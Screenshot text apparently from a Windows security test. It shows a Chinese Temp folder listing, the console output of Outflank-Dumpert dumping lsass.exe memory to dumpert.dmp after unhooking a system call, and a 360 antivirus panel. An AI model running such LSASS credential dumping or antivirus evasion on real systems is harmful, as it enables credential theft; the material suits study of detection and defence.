 电脑 > 本地磁盘 (C:) > Windows > Temp
在 Temp 中搜索
名称 修改日期 类型 大小
_avast_ 2023/1/30 15:56 文件夹
8d85bbee-8754-4ea4-bb80-e2e18a3... 2023/1/30 15:40 文件夹
asw.9481fed2989e4f62 2023/1/30 15:37 文件夹
Crashpad 2023/1/30 15:11 文件夹
vmware-SYSTEM 2023/1/24 15:58 文件夹
WinSAT 2023/1/16 17:16 文件夹
8cfbd4bc-14be-4e76-9279-11f947a1... 2023/1/30 20:50 TMP 文件 3,928 KB
chrome_installer.log 2023/1/30 14:53 文本文档 55 KB
dnscache.json 2023/2/7 9:29 JSON 文件 2 KB
dumpert.dmp 2023/2/5 5:04 DMP 文件 54,999 KB
msedge_installer.log 2023/2/5 16:07 文本文档 137 KB
TS_7A60.tmp 2023/1/30 9:10 TMP 文件 192 KB
vmware-vmsvc-SYSTEM.log 2023/2/2 15:25 文本文档 207 KB
vmware-vmtoolsd-dandeny.log 2023/2/2 15:45 文本文档 1 KB
vmware-vmtoolsd-SYSTEM.log 2023/2/2 15:44 文本文档 1 KB
vmware-vmusr-dandeny.log 2023/2/2 15:25 文本文档 72 KB
C:\phpstudy_pro\WWW>.\Outflank-Dumpert.exe
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 19044
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 768
[+] NtReadVirtualMemory function pointer at: 0x00007FFA158CD890
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
C:\phpstudy_pro\WWW>.
360安全卫士14
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
欢迎使用360安全卫士
今日拦截可疑行为 2 次， 今日已隔离 项